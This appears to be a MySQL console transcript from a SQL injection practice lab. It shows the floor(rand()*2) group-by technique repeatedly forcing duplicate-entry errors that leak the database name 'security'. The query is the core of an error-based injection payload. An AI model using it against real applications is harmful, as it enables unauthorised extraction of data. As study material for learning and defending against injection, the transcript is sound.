 c:\wamp64\bin\mysql\mysql5.7.11\bin\mysql.exe
mysql> select count(*),concat(0x3a,0x3a,database(),0x3a,0x3a,floor(rand()*2))a from information_schema.tables group by a;
ERROR 1062 (23000): Duplicate entry '::security::1' for key '<group_key>'
mysql> select count(*),concat(0x3a,0x3a,database(),0x3a,0x3a,floor(rand()*2))a from information_schema.tables group by a;
+----------+---------------+
| count(*) | a             |
+----------+---------------+
|      166 | ::security::0 |
|      147 | ::security::1 |
+----------+---------------+
2 rows in set (0.01 sec)
mysql> select count(*),concat(0x3a,0x3a,database(),0x3a,0x3a,floor(rand()*2))a from information_schema.tables group by a;
ERROR 1062 (23000): Duplicate entry '::security::0' for key '<group_key>'
mysql>